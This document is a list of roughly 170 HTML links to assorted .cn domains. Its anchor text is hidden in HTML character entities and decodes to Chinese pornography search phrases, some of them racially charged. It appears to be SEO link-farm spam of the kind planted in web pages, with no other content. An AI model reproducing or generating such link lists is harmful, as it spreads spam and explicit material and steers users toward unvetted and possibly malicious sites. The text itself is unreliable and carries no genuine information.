<a href="http://yvly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bajik.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://eurobio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://luckywords.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jiangnanbuyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://whalk.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pennasol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w175.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://brff.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://ft777.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://laqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eleccn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://prosell.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://ruangei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jpfl.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://gqshw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hego88.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://polowang.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uutui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lznsm.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;</a>|
<a href="http://gunla.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://perv.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://likeball.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://zswph.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://aiputie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://dgstny.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://oqje.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://322pk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jishisong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://ahjhkj.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://toyswz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://37576.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://sckmj.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gaara.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nhfa.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://lithic.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://klqx.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://306308.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://enstudaily.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://gunfan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebdir.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://superin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://westport.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://mades.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://hhfund.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blockheart.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tmxmmhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://789nnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlonghua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://borlander.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://a1lp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://programsky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://es169.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://hjyled.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gaes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://fk0516.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://zk535.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://df53.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://biganchor.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qudown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dqugt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://finemax.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yidzm.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://componen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsfjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://huaientang.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ynsudu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://opjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://avvya.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://jxluyan.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sjsins.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://touzi008.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://s2116.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://dyspr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://qldb.net.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://nrzt.com.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://kernelmode.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://fdc315.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ilzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://fzog.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ierfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://bizjd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czyypx.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
<a href="http://minshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fdonline.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
